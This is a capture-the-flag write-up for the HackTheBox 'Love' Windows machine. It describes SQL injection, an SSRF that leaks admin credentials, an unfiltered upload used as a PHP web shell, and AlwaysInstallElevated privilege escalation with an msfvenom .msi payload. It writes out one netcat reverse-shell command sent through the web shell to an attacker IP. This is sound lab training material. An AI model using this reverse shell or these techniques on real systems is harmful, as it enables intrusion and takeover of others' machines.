Love Writeup - HackTheBox
Welcome to the writeup of Love box from HackTheBox. That is a Windows machine where we will explore an SSRF failure abuse of some registers to privilege escaletion.
Welcome to the writeup of Love box from HackTheBox. This is a easy Windows machine where we will explore an SSRF failure and abuse of some registers to privilege escalation. | |||||||||||||||||||||||||||||||||||||||||
I hope you enjoy it! | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
NMAP | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Added 10.10.10.239 -> love.htb to /etc/hosts. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Web request on port 443 (love.htb:443) returns bad request (code 400), but shows server infos: | |||||||||||||||||||||||||||||||||||||||||
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at www.example.com Port 443 | |||||||||||||||||||||||||||||||||||||||||
GOBUSTER | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Performing a search according to the application, I could find a public exploit and using burp to get the request and pass it to sqlmap, was confirmed and possible to explore the vulnerabilit. | |||||||||||||||||||||||||||||||||||||||||
- Burp request was saved as "love". | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Working on it, I was able to drop a lot of stuffs... | |||||||||||||||||||||||||||||||||||||||||
But I didn't get anything else on this way... Did I miss something? Yes! | |||||||||||||||||||||||||||||||||||||||||
So let's go back to the enumeration and perform a new and more "aggressive" scan with NMAP. | |||||||||||||||||||||||||||||||||||||||||
NMAP #2 | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Carefully checking the scan results from port 443 show a possible subdmain: "staging". Added it in DNS to /etc/hosts to. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Tried to access http://staging.love.htb/ and it is active. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
That seems to be a service that analyse files/URLs, enabling the identification of malicious content. | |||||||||||||||||||||||||||||||||||||||||
The "Demon" (http://staging.love.htb/beta.php) page is possible to scan files, but seems to be vulnerable to SSRF. Was possible to scan an existing file on my machine, hnm... | |||||||||||||||||||||||||||||||||||||||||
Tried to access some pages from his host (http://10.10.10.239:80) and worked! | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Tried http://127.0.0.1:80 and it give me the same page as the last request... | |||||||||||||||||||||||||||||||||||||||||
Checking the ports that runs HTTP we will find the port 5000 that was forbidden when trying to visit it. But what happens if the own server access it? | |||||||||||||||||||||||||||||||||||||||||
Visiting HTTP port 5000 as the own server returns a different page which contains admin credentials. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
This information let me login at admin painel. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
In Manage > Votters and when creating a "new user" is possible to upload an image, but that has no filters on the upload field and it let me get an RCE (Remote Code Execution). Created "napo.php" file containing a system payload and uploaded it to the server. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||

Uploaded the executable nc.exe to obtain a reverse shell on port 8888 and through the RCE I could use it to establish the reverse shell - http://love.htb/Images/napo.php?nap0=nc%2010.10.14.88%208888%20-e%20cmd.exe. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
With Phoebe user was possible to find the first flag in C:\Users\Phoebe\Desktop\user.txt. | |||||||||||||||||||||||||||||||||||||||||
Privilege Escalation | |||||||||||||||||||||||||||||||||||||||||
Looking for a way to escalate the privilege, winPEASx64.exe was sent to the host (used impacket-smbserver) and executed it to identify a way to "evolve" our privilege. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Executing WinPEAS we have found a point to abuse privilege escalation. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
The problem exist because the 2 registers are enabled (value 1) which means that users of any privilege can install .msi files as NT AUTHORITY\SYSTEM. | |||||||||||||||||||||||||||||||||||||||||
Generated a reverse shell with MSFVenom as .msi extension to connect on port 8080 and utilized impacket-smbserver tool again to transfer the .msi file. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
After transfer it I could execute the payload file using msiexec and it returns a reverse shell as SYSTEM. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Now with this privileges we get the control of the box and was possible to find the root flag. | |||||||||||||||||||||||||||||||||||||||||
| |||||||||||||||||||||||||||||||||||||||||
Thanks for reading and feel free to pingback a coffee ;D | |||||||||||||||||||||||||||||||||||||||||
naP0 | |||||||||||||||||||||||||||||||||||||||||
| Deixe seu Pingback | |||||||||||||||||||||||||||||||||||||||||
References: | |||||||||||||||||||||||||||||||||||||||||